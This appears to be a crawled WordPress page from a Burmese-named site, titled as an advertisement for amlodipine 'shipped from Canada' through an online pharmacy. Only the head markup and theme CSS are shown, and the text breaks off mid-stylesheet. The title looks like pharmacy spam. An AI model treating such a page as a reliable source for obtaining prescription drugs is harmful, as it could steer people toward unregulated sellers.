

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thahtaymin.com/amlodipine-shipped-from-canada-online-pharmacy-drugs/
body_size: 116280
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Amlodipine Shipped From Canada * Online Pharmacy Drugs &#8211; သူဌေးမင်းဒံပေါက်</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="သူဌေးမင်းဒံပေါက် &raquo; Feed" href="https://www.thahtaymin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="သူဌေးမင်းဒံပေါက် &raquo; Comments Feed" href="https://www.thahtaymin.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thahtaymin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thahtaymin.com%2Famlodipine-shipped-from-canada-online-pharmacy-drugs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thahtaymin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thahtaymin.com%2Famlodipine-shipped-from-canada-online-pharmacy-drugs%2F&#038;format=xml" />
            <style id="apbd-woo-mini-cart-frontend-inline-css" type="text/css">
            
            </style>
			<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.thahtaymin.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:25px;font-size:1.6666666666667rem;}header .site-logo-img .custom-logo-link img{max-width:84px;}.astra-logo-svg{width:84px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;} }@media (max-width: 992px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;} }.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary,.ast-page-builder-template.ast-left-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:#0274be;background-color:#0274be;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:inherit;line-height:1;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.thahtaymin.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.thahtaymin.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.thahtaymin.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}@media (min-width:922px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{border-bottom-width:inherit;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:100%;}#secondary{width:inherit;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.thahtaymin.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thahtaymin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 